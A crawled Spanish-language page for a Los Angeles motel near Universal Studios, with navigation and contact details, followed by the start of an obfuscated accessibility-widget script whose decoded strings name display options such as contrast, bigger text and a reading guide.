Item 1 </a></li></ul></div></div></div><div uk-scrollspy="offset-top:-200; cls:uk-animation-fade"><div uk-parallax="media:@m; y:-200, -300" class="panel-text-background panel-content text-content uk-background-default"><div class=" body-content uk-padding uk-margin-remove-last-child "><p>A diferencia de otros <a href="/es/" title="moteles en el centro de los angeles">moteles del centro de Los Ángeles,</a> estamos ubicados en el corazón de la ciudad, a solo unos minutos de los renombrados Universal Studios. Para que sus vacaciones sean más atractivas, podemos organizar su estadía de lujo en Hollywood Inn Express South cerca de Universal Studios Hollywood, el lugar donde nacen las películas atemporales de Hollywood.</p><p> <a class="uk-button uk-button-primary" href="/discount-starline-tours-los-angeles/universal-studios-ticket-discounts/">RESERVAR ENTRADAS CON DESCUENTO</a></p></div></div></div></div></div></div></div></div></section></main><div id="menu-slide" tabindex="-1" uk-offcanvas="overlay: true;flip: true;"><div class="uk-offcanvas-bar"><a aria-haspopup="true" tabindex="0" uk-toggle="target:#menu-slide" class="menu-toggle uk-position-top-right uk-position-absolute uk-position-medium"> <i uk-icon="icon:close;ratio:2"></i> </a> <a class="language-toggle uk-position-top-left uk-text-small uk-position-large" href="#"> <i class="lnr lnr-earth uk-padding-right"></i>
Language (es)</a><div class="uk-dropdown" uk-dropdown><ul class="uk-nav uk-dropdown-nav"><li><a aria-label="Amenities &amp; Services" href="/amenities/">
English </a></li></ul></div><div class="menu-container"><div class="menu-inner-scroll-container"><div class="uk-margin"><div class="booking-buttons-offcanvas uk-grid uk-flex-middle uk-grid-small uk-flex-center uk-grid-match uk-child-width-1-2" uk-grid><div><a href="https://reservation.asiwebres.com/v4/RoomAvailability.aspx?id=0854f8366b1848f7a7134331bb9cb210&lang=en&Curr=1" class="uk-button uk-block uk-width-1-1 uk-button-primary">
Book Now </a></div><div><a href="/es/contact-us-1/" class="uk-button uk-block uk-width-1-1 uk-button-third">
Contáctenos </a></div></div></div><div class=" menu-inner"><div role="navigation" class="nav-wrapper uk-hidden@l"><ul class="uk-nav-primary uk-nav-divider" uk-nav=""><li><a href="/es/">
Home </a></li><li class=" "><a href="/es/photos-1/">
Fotos </a></li><li class=" "><a href="/es/rooms-1/">
Habitaciones </a></li><li class=" uk-open"><a href="/es/amenities-1/">
Amenities &amp; Services </a></li><li class="uk-parent "><a href="/es/discount-starline-tours-los-angeles-1/">
Entradas con descuento <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/es/discount-starline-tours-los-angeles-1/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/es/discount-starline-tours-los-angeles-1/universal-studios-ticket-discounts-1/">
Rebajas en entradas para Universal Studio </a></li><li class=""><a href="/es/discount-starline-tours-los-angeles-1/other-discount-tickets-1/">
Otros boletos con descuento </a></li></ul></div></div></li></ul></li><li class="uk-parent "><a href="/es/attractions-1/">
Atracciones <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/es/attractions-1/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/es/attractions-1/la-staples-center-hotels-1/">
centro de grapas </a></li><li class=""><a href="/es/attractions-1/dodger-stadium-hotels-1/">
Estadio de los Dodgers </a></li><li class=""><a href="/es/attractions-1/universal-studios-hotels-1/">
estudios Universales </a></li><li class=""><a href="/es/attractions-1/hotels-near-la-historic-park-1/">
Parque histórico de Los Ángeles </a></li><li class=""><a href="/es/attractions-1/farmers-field-1/">
campo del granjero </a></li><li class=""><a href="/es/attractions-1/los-angeles-conventioncenter-hotels-1/">
Motel en el Centro de Convenciones de Los Ángeles </a></li><li class=""><a href="/es/attractions-1/la-live-hotels-1/">
Hoteles cerca de LA live </a></li></ul></div></div></li></ul></li></ul><div class="uk-margin-medium-top menu-footer"><div class="uk-hidden@m"></div><ul class="uk-nav uk-nav-default contacts"><li class="phone"><a href="tel:213-413-6699">213-413-6699</a></li><li><a href="mailto:141hies@gmail.com">
141hies@gmail.com </a></li></ul></div></div><div role="navigation" class="nav-wrapper uk-visible@l"><ul class="uk-nav-primary uk-nav-divider" uk-nav=""><li><a href="/es/">
Home </a></li><li class=" "><a href="/es/photos-1/">
Fotos </a></li><li class=" "><a href="/es/rooms-1/">
Habitaciones </a></li><li class=" uk-open"><a href="/es/amenities-1/">
Amenities &amp; Services </a></li><li class="uk-parent "><a href="/es/discount-starline-tours-los-angeles-1/">
Entradas con descuento <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/es/discount-starline-tours-los-angeles-1/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/es/discount-starline-tours-los-angeles-1/universal-studios-ticket-discounts-1/">
Rebajas en entradas para Universal Studio </a></li><li class=""><a href="/es/discount-starline-tours-los-angeles-1/other-discount-tickets-1/">
Otros boletos con descuento </a></li></ul></div></div></li></ul></li><li class="uk-parent "><a href="/es/attractions-1/">
Atracciones <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/es/attractions-1/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/es/attractions-1/la-staples-center-hotels-1/">
centro de grapas </a></li><li class=""><a href="/es/attractions-1/dodger-stadium-hotels-1/">
Estadio de los Dodgers </a></li><li class=""><a href="/es/attractions-1/universal-studios-hotels-1/">
estudios Universales </a></li><li class=""><a href="/es/attractions-1/hotels-near-la-historic-park-1/">
Parque histórico de Los Ángeles </a></li><li class=""><a href="/es/attractions-1/farmers-field-1/">
campo del granjero </a></li><li class=""><a href="/es/attractions-1/los-angeles-conventioncenter-hotels-1/">
Motel en el Centro de Convenciones de Los Ángeles </a></li><li class=""><a href="/es/attractions-1/la-live-hotels-1/">
Hoteles cerca de LA live </a></li></ul></div></div></li></ul></li></ul><div class="uk-margin-medium-top menu-footer"><div class="uk-hidden@m"></div><ul class="uk-nav uk-nav-default contacts"><li class="phone"><a href="tel:213-413-6699">213-413-6699</a></li><li><a href="mailto:141hies@gmail.com">
141hies@gmail.com </a></li></ul></div></div></div></div></div></div></div><footer class="footer-layout-1" style="--zambezi-footer-background-image:initial"><div class=" main-footer-container "><div class="menus uk-container uk-container-expand uk-position-relative"><div class="menus-container uk-section"><div class="uk-grid uk-grid-medium uk-grid-divider" uk-grid><div class="footer-signup-column uk-position-relative uk-flex uk-flex-middle uk-flex-center uk-width-3-5@m"><div class="footer-signup-inner-wrapper uk-width-3-5@l uk-width-2-5@xl"><div class="uk-text-center"><p>Lowest Rate When You Book Direct</p></div><div class="form-container uk-margin-auto uk-width-5-6 uk-width-2-3@m uk-width-1-1@l"></div><ul class="uk-flex-center uk-margin uk-iconnav"><li><a target="_blank" href="https://www.google.com/maps/place/Hollywood+Inn+Express+South/@34.068014,-118.2723217,17z/data=!3m1!4b1!4m8!3m7!1s0x80c2c70ea8790617:0x408b642cd567e108!5m2!4m1!1i2!8m2!3d34.068014!4d-118.270133"> <i uk-icon="icon: google"></i> <span class="visually-hidden">
google </span> </a></li><li><a target="_blank" href="https://www.facebook.com/Hollywood-Inn-Express-South-111269105573250/?ref=search&amp;__tn__=%2Cd%2CP-R&amp;eid=ARACpbbTfk3ri31W5EdDXGulShQEHvaoeW6AQGKpc7ZcDg3e1mFj4wFcMIRFh5eGwJksG8RU62p8g09L"> <i uk-icon="icon: facebook"></i> <span class="visually-hidden">
facebook </span> </a></li></ul><div class="uk-visible@m uk-text-uppercase uk-text-center uk-margin-medium-top uk-text-meta uk-padding-small copyright"><small>Hollywood Inn Express South, all rights reserved 2026.</small></div></div></div><div class="footer-nav-column uk-width-1-5@m uk-flex uk-flex-middle uk-flex-center uk-flex-first@m"><div><ul class="uk-nav uk-nav-center uk-nav-default uk-text-center"><li class=""><a href="/contact">
Contáctenos </a></li><li class=""><a href="/photos">
Photos </a></li><li class=""><a href="/statements-policies/accessibility">
Accessibility </a></li><li class=""><a href="/statements-policies/privacy-policy/">
Privacy Policy </a></li></ul></div></div><div class="footer-address-column uk-position-relative uk-flex uk-flex-middle uk-flex-center uk-width-1-5@m"><div class=""><div class="uk-margin uk-text-center uk-margin-remove-last-child"><p><a href="https://goo.gl/maps/ntQ7JPM11tg8QJPq7" target="_blank">141 N Alvarado St,<br />Los Angeles, CA 90026</a></p><p><a href="tel:213-413-6699" target="_blank">213-413-6699</a>​​​​​​​</p></div><div class="uk-hidden@m uk-text-uppercase uk-text-center uk-margin-medium-top uk-text-meta uk-padding-small copyright"><small>Hollywood Inn Express South, all rights reserved 2026.</small></div></div></div></div></div></div></div></footer><script src="/site/assets/pwpc/pwpc-4f5f4a4ea8516fb0918ca092d2f8308c600ae9a4.js"></script><script src="/site/templates/js/events.js"></script><link rel="stylesheet" type="text/css" href="/site/templates/css/lnr-icons.css?29mko8"></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adawidget.zambezimarketing.com/api/checkUser
body_size: 14782
content:
var _0x2b59=['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72','\x62\x69\x67\x63\x75\x72\x73\x6f\x72','\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65','\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73','\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72','\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72\x5f\x6c\x69\x6e\x65','\x52\x65\x61\x64\x69\x6e\x67\x20\x47\x75\x69\x64\x65','\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73','\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73\x5f\x63\x6c\x69\x63\x6b','\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65','\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65\x5f\x63\x6c\x69\x63\x6b','\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x31','\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x63\x6c\x69\x63\x6b','\x49\x6e\x76\x65\x72\x74\x20\x43\x6f\x6c\x6f\x72\x73','\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x32','\x44\x61\x72\x6b\x20\x43\x6f\x6e\x74\x72\x61\x73\x74','\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x33','\x4c\x69\x67\x68\x74\x20\x43\x6f\x6e\x74\x72\x61\x73\x74','\x62\x69\x67\x67\x65\x72\x5f\x74\x65\x78\x74','\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74','\x66\x6f\x6e\x74\x5f\x68\x69\x67\x68','\x73\x65\x74\x49\x74\x65\x6d','\x2e\x62\x69\x67\x67\x65\x72\x5f\x74\x65\x78\x74\x20\x2a','\x6c\x65\x6e\x67\x74\x68','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x66\x6f\x6e\x74\x53\x69\x7a\x65','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x43\x75\x72\x73\x6f\x72','\x6d\x6f\x75\x73\x65\x5f\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x70\x61\x67\x65\x59','\x75\x77\x2d\x73\x31\x30\x2d\x72\x65\x61\x64\x69\x6e\x67\x2d\x67\x75\x69\x64\x65','\x74\x6f\x70','\x73\x63\x72\x6f\x6c\x6c','\x70\x61\x67\x65\x59\x4f\x66\x66\x73\x65\x74','\x43\x6f\x6e\x74\x72\x61\x73\x74\x20\x2b','\x72\x65\x6d\x6f\x76\x65\x50\x72\x6f\x70\x65\x72\x74\x79','\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65','\x6b\x65\x79\x62\x6f\x61\x72\x64\x6e\x61\x76','\x63\x6c\x65\x61\x72','\x63\x6c\x61\x73\x73\x4c\x69\x73\x74','\x61\x64\x64','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x28\x5c\x73\x7c\x5e\x29','\x72\x65\x70\x6c\x61\x63\x65','\x6d\x61\x74\x63\x68','\x28\x5c\x73\x7c\x24\x29','\x6b\x65\x79\x64\x6f\x77\x6e','\x2e\x6b\x65\x79\x62\x6f\x61\x72\x64\x5f\x6e\x61\x76\x20\x61','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x73\x74\x79\x6c\x65','\x74\x79\x70\x65','\x74\x65\x78\x74\x2f\x63\x73\x73','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2e\x62\x6f\x64\x79\x2d\x66\x69\x78\x2d\x63\x6f\x6d\x70\x6c\x69\x61\x6e\x63\x65\x2d\x70\x61\x72\x74\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x75\x6e\x73\x65\x74\x3b\x74\x6f\x70\x3a\x20\x34\x36\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x7d\x2e\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x2d\x62\x6c\x6f\x63\x6b\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x31\x35\x70\x78\x7d\x2e\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79\x20\x69\x6d\x67\x7b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x34\x30\x70\x78\x7d\x2e\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x37\x66\x38\x66\x61\x3b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x33\x32\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x66\x69\x78\x65\x64\x3b\x6c\x65\x66\x74\x3a\x20\x2d\x31\x30\x30\x25\x3b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x3b\x74\x6f\x70\x3a\x20\x2d\x31\x30\x35\x70\x78\x3b\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x6c\x6c\x20\x32\x73\x7d\x2e\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2e\x6f\x70\x65\x6e\x7b\x6c\x65\x66\x74\x3a\x20\x35\x35\x70\x78\x3b\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x6c\x6c\x20\x31\x73\x7d\x2e\x64\x72\x61\x77\x65\x72\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x7b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x32\x30\x70\x78\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x66\x6c\x65\x78\x2d\x77\x72\x61\x70\x3a\x20\x77\x72\x61\x70\x3b\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x7d\x2e\x68\x65\x61\x64\x69\x6e\x2d\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x36\x42\x36\x42\x36\x42\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x38\x70\x78\x20\x32\x30\x70\x78\x3b\x63\x75\x72\x73\x6f\x72\x3a\x20\x70\x6f\x69\x6e\x74\x65\x72\x7d\x2e\x68\x65\x61\x64\x69\x6e\x67\x2d\x6c\x65\x66\x74\x2d\x69\x63\x6f\x6e\x7b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x32\x30\x70\x78\x7d\x2e\x68\x65\x61\x64\x69\x6e\x2d\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x20\x68\x36\x7b\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x30\x20\x30\x20\x31\x30\x70\x78\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x32\x70\x78\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x3b\x6c\x65\x74\x74\x65\x72\x2d\x73\x70\x61\x63\x69\x6e\x67\x3a\x20\x30\x2e\x32\x70\x78\x3b\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x61\x72\x69\x61\x6c\x3b\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x20\x6e\x6f\x72\x6d\x61\x6c\x7d\x2e\x72\x65\x73\x65\x74\x2d\x61\x6c\x6c\x2d\x62\x75\x74\x74\x6f\x6e\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x36\x42\x36\x42\x36\x42\x3b\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x32\x70\x78\x20\x31\x35\x70\x78\x3b\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x3b\x74\x65\x78\x74\x2d\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x3a\x20\x75\x70\x70\x65\x72\x63\x61\x73\x65\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x35\x70\x78\x7d\x2e\x63\x6c\x6f\x73\x65\x2d\x62\x6f\x78\x2d\x69\x63\x6f\x6e\x7b\x77\x69\x64\x74\x68\x3a\x20\x32\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x35\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x30\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e\x2d\x6c\x65\x66\x74\x3a\x20\x61\x75\x74\x6f\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x72\x65\x6c\x61\x74\x69\x76\x65\x7d\x2e\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x66\x66\x66\x3b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x31\x33\x35\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x31\x34\x70\x78\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x35\x70\x78\x20\x31\x32\x70\x78\x20\x32\x35\x70\x78\x20\x31\x32\x70\x78\x3b\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x66\x6c\x65\x78\x3a\x20\x30\x20\x30\x20\x34\x36\x25\x3b\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x38\x25\x20\x38\x25\x20\x30\x3b\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x3b\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x34\x30\x70\x78\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x72\x65\x6c\x61\x74\x69\x76\x65\x7d\x2e\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x3a\x6e\x74\x68\x2d\x63\x68\x69\x6c\x64\x28\x32\x6e\x29\x7b\x6d\x61\x72\x67\x69\x6e\x2d\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x7d\x2e\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x69\x6d\x67\x7b\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x32\x35\x70\x78\x7d\x2e\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x7b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x3b\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x36\x42\x36\x42\x36\x42\x3b\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x61\x72\x69\x61\x6c\x3b\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x35\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e\x2d\x74\x6f\x70\x3a\x20\x35\x70\x78\x7d\x2e\x63\x72\x2d\x73\x74\x65\x70\x73\x2e\x6c\x2d\x32\x2e\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x7b\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x34\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x30\x70\x78\x7d\x2e\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x2e\x73\x74\x65\x70\x73\x7b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x30\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x30\x25\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x36\x42\x36\x42\x36\x42\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x2d\x62\x6c\x6f\x63\x6b\x7d\x2e\x6e\x6f\x6e\x65\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x65\x34\x65\x34\x65\x34\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x3a\x68\x6f\x76\x65\x72\x7b\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x33\x70\x78\x20\x33\x70\x78\x20\x31\x35\x70\x78\x20\x23\x63\x35\x64\x31\x65\x61\x7d\x2e\x70\x6c\x75\x67\x69\x6e\x68\x69\x64\x65\x7b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65\x7d\x2e\x6f\x75\x74\x65\x72\x6c\x69\x6e\x65\x7b\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x64\x61\x73\x68\x65\x64\x20\x34\x70\x78\x20\x23\x63\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7d\x2e\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72\x5f\x6c\x69\x6e\x65\x20\x23\x75\x77\x2d\x73\x31\x30\x2d\x67\x75\x69\x64\x65\x2d\x72\x65\x61\x64\x69\x6e\x67\x7b\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68\x3a\x20\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x32\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x62\x6f\x72\x64\x65\x72\x3a\x20\x73\x6f\x6c\x69\x64\x20\x33\x70\x78\x20\x23\x66\x66\x66\x33\x30\x30\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x70\x78\x3b\x74\x6f\x70\x3a\x20\x32\x30\x70\x78\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x7d\x2e\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72\x20\x2a\x7b\x63\x75\x72\x73\x6f\x72\x3a\x20\x75\x72\x6c\x28\x64\x61\x74\x61\x3a\x69\x6d\x61\x67\x65\x2f\x73\x76\x67\x20\x78\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c\x50\x44\x39\x34\x62\x57\x77\x67\x64\x6d\x56\x79\x63\x32\x6c\x76\x62\x6a\x30\x69\x4d\x53\x34\x77\x49\x69\x42\x6c\x62\x6d\x4e\x76\x5a\x47\x6c\x75\x5a\x7a\x30\x69\x64\x58\x52\x6d\x4c\x54\x67\x69\x50\x7a\x34\x38\x49\x55\x52\x50\x51\x31\x52\x5a\x55\x45\x55\x67\x63\x33\x5a\x6e\x49\x46\x42\x56\x51\x6b\x78\x4a\x51\x79\x41\x69\x4c\x53\x38\x76\x56\x7a\x4e\x44\x4c\x79\x39\x45\x56\x45\x51\x67\x55\x31\x5a\x48\x49\x44\x45\x75\x4d\x53\x38\x76\x52\x55\x34\x69\x49\x43\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x39\x48\x63\x6d\x46\x77\x61\x47\x6c\x6a\x63\x79\x39\x54\x56\x6b\x63\x76\x4d\x53\x34\x78\x4c\x30\x52\x55\x52\x43\x39\x7a\x64\x6d\x63\x78\x4d\x53\x35\x6b\x64\x47\x51\x69\x50\x6a\x78\x7a\x64\x6d\x63\x67\x64\x6d\x56\x79\x63\x32\x6c\x76\x62\x6a\x30\x69\x4d\x53\x34\x78\x49\x69\x42\x70\x5a\x44\x30\x69\x54\x47\x46\x35\x5a\x58\x4a\x66\x4d\x53\x49\x67\x65\x47\x31\x73\x62\x6e\x4d\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x33\x64\x33\x63\x75\x64\x7a\x4d\x75\x62\x33\x4a\x6e\x4c\x7a\x49\x77\x4d\x44\x41\x76\x63\x33\x5a\x6e\x49\x69\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x34\x62\x47\x6c\x75\x61\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x64\x33\x64\x79\x35\x33\x4d\x79\x35\x76\x63\x6d\x63\x76\x4d\x54\x6b\x35\x4f\x53\x39\x34\x62\x47\x6c\x75\x61\x79\x49\x67\x65\x44\x30\x69\x4d\x48\x42\x34\x49\x69\x42\x35\x50\x53\x49\x77\x63\x48\x67\x69\x49\x48\x64\x70\x5a\x48\x52\x6f\x50\x53\x49\x79\x4f\x53\x34\x78\x4f\x44\x68\x77\x65\x43\x49\x67\x61\x47\x56\x70\x5a\x32\x68\x30\x50\x53\x49\x30\x4d\x79\x34\x32\x4d\x6a\x56\x77\x65\x43\x49\x67\x64\x6d\x6c\x6c\x64\x30\x4a\x76\x65\x44\x30\x69\x4d\x43\x41\x77\x49\x44\x49\x35\x4c\x6a\x45\x34\x4f\x43\x41\x30\x4d\x79\x34\x32\x4d\x6a\x55\x69\x49\x47\x56\x75\x59\x57\x4a\x73\x5a\x53\x31\x69